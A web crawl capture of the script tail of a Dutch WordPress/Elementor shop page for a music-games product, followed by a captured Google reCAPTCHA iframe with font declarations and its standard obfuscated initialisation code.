var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","nonce":"be4c38bc8e","urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.notesbeats.be\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.notesbeats.be\/cart\/","checkout_page_url":"https:\/\/www.notesbeats.be\/checkout\/","fragments_nonce":"74a9c26630"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-frontend-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.notesbeats.be\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aed35b5807"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1211,"title":"Spelletjes%20NB_Ritmebox%20geel%20%7C%20Notes%20%26%20Beats","excerpt":"","featuredImage":false}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3&media=1745336179" id="pro-elements-handlers-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&co=aHR0cHM6Ly93d3cubm90ZXNiZWF0cy5iZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jv0see3yo4ue
body_size: 49485
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1146eZlH9ghBb86LaRom-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1146eZlH9ghBb86LaRom-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1146eZlH9ghBb86LaRom-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6UoKcO5SjNCRMO6wo1TWsKow5/[base64]/DgcO9wp7CtcOncgg3w6PCnsOhw4XDtyIPNCREw4/DjcOoGm/DpFjDhMOoRV7Co8ODbMK4wp/Dp8Ofw7HCjMKJwo1xw6c9wqdWw5LDpl3Cpn7DsnrDjcKXw4PDhx57wrZNYcKXOsKcJsOOwoPCl8KZd8KgwqF5D250AcKHL8OCw4kFwqZPccK7wqALSCtCw55MSMK0wrk/[base64]/CqjHCiADDiVAlw5/DmcKwADIew4stfMO9wr0qY8O5e0xnQMOAPcOFSMONwp7CnGzCk0YuB8OLEQjCqsK6wojDv2VVwrR9HsOeLcOfw7HDsiRsw4HDhnBGw6DCj8KWwrDDrcOdwonCnVzDhwJHw5/CqA/Co8KACWwBw5nDosKVPnbCi8Ktw4UWAlTDvnTCmsKVwrLCmy4hwrPCuj7CjsOxw546wqQHw7/DnDkeFsKvw5